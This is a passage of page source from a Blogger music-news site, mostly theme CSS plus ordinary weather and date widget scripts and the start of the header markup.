font-family: "Roboto", Helvetica, Arial, sans-serif;
font-weight: 400;}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#fed130}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#fed130}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#fed130}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#fed130;}
.follow-by-email-inner:after {
content: " We respect your privacy";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"GET MORE STUFF";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "in your inbox";
color: #fed130;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#fed130}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#fed130}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#fed130}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#fed130}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 16px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#fed130}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#fed130}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#fed130}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#fed130}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#fed130}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#fed130;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 25px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 25px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 25px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 24.72%;
height:187px;
}
.blog_featured_post.third {
margin-bottom: 25px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
text-transform: uppercase;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 18px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 22px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
/* CSS ticker */
.ticker {
overflow: hidden;
}
.ticker .title {
float: left;
width: 180px;
height: 40px;
line-height: 40px;
text-align: center;
color: #FFFFFF;
background: #202020;
}
.post-tag{
display: inline-block;
height: 20px;
line-height: 20px;
padding: 0px 5px;
font-size: 13px;
margin-right: 4px;
color: #fff !important;
font-family: &#39;Museo500Regular&#39;, Helvetica, Arial, sans-serif;
background-color: #B565BE;
}
.ticker .ticker-icon {
float: left;
margin-left: 10px;
}
.ticker .ticker-icon i {
margin-right: 15px;
display: inline-block;
}
.ticker .title h6 {
float: left;
line-height: 40px;
font-size: 17px;
font-weight: 400;
}
.ticker .tickercontainer {
width: 84%;
margin: 0;
overflow: hidden;
float: left;
height: 40px;
}
.ticker .tickercontainer .mask {
position: relative;
top: 6px;
overflow: hidden;
height: 40px;
}
.ticker ul.newsticker {
position: relative;
left: 100px;
list-style-type: none;
margin: 0;
padding: 0;
height: 40px;
}
.ticker ul.newsticker li {
float: left;
padding: 2px;
height: 40px;
margin-right: 15px;
}
.ticker ul.newsticker a {
white-space: nowrap;
padding: 0 7px;
color: #505050;
height: 22px;
font-size: 15px;
font-weight: 600;
}
a.post-tag {
line-height: 21px;
}
.newsticker li:nth-child(1) a.post-tag{
background-color: #4791d2;
}
.newsticker li:nth-child(2) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(3) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(4) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(5) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(6) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(7) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(8) a.post-tag{
background-color: #479123;
}
.newsticker .recent-title{display: inline-block;}
.ticker ul.newsticker span {
margin: 0 10px 0 0;
}
.ticker ul.newsticker .sep {
display: inline-block;
width: 6px;
height: 7px;
margin: 0 40px;
}
.ticker-section {
overflow: hidden;
background: #fff;
margin: 20px auto 0;
border: 1px solid #eee;
}
.ticker-section .ticker {
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.main-slider .slides li:hover .overlay{background-color:rgba(0,0,0,0.2)}
.main-slider{    position: relative;
width: 100%;
height: 430px;
overflow: hidden;
list-style: none;
padding: 0;
margin-bottom: 30px;}
.main-slider .slides > li{position:relative;width:100%;height:430px;overflow:hidden;list-style:none;padding:0}
.main-slider .slider-img{height:430px;overflow:hidden;display:block}
.main-slider img{width:100%;height:100%}
.main-slider .slider-img .overlay{background-color:rgba(0,0,0,0.05)}
.slider-entry{position:absolute;width:90%;bottom:0;left:0;overflow:hidden;z-index:2;box-sizing:border-box;padding:0 0 25px 25px;opacity:.85}
.slider-entry .post-title{font-family: "Roboto", Helvetica, Arial, sans-serif;font-size:22px;font-weight:700;line-height:1.4em;margin:0;float:left;background-color:#fed130;box-sizing:border-box;padding:5px 10px}
.slider-entry .post-title a{color:#fff}
.slider-entry .slide-cap{background:#2c2c2c;margin:0;color:#ccc;float:left;padding:10px}
.slider-entry .item-meta{float:left;margin-bottom:5px}
.slider-entry .slide-cap p{float:left;margin:0;font-weight:400;font-size:13px;line-height:1.5em;padding:0}
.main-slider .flex-direction-nav{position:absolute;top:10px;right:10px;width:68px;z-index:5;display:block;transition:all .3s ease}
.main-slider .flex-direction-nav li{padding:0}
.main-slider .flex-direction-nav a{width:32px;height:32px;background-color:#fed130;float:left;font-size:14px;color:#333;line-height:32px;text-align:center;transition:background .3s}
.main-slider .flex-next{margin-left:1px}
.item-meta{color:#979797;font-size:11px;font-weight:400}
.item-date{margin-right:10px}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.ticker .tickercontainer {width: 80%;}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.ticker .tickercontainer {width: 75%;}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.top-header-date,.uk-search-header{display:none}
.ticker .tickercontainer {width: 60%;}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
.ticker .title {width: 100%;}
.ticker .tickercontainer {width: 100%;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3271110300729266330&amp;zx=95c5c118-af3b-4868-a7ae-00719cb87b38' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3271110300729266330&amp;zx=95c5c118-af3b-4868-a7ae-00719cb87b38' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5860456834321135 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
<div id='weather'></div>
<div class='section' id='wh-content' name='weather'><div class='widget HTML' data-version='1' id='HTML19'>

<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
  $.simpleWeather({
    location: '
',
    woeid: '',
    unit: 'f',
    success: function(weather) {
      html = '<li>'+weather.city+', '+weather.country+'<i class="icon-'+weather.code+'"></i> '+weather.temp+'&deg;'+weather.units.temp+'</li>';
    
      $("#weather").html(html);
    },
    error: function(error) {
      $("#weather").html('<p>'+error+'</p>');
    }
  });
});

//]]>
</script>
        
            </div></div>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.newwavemusicnews.com/' style='display: block'><h1 style='display:none;'></h1>
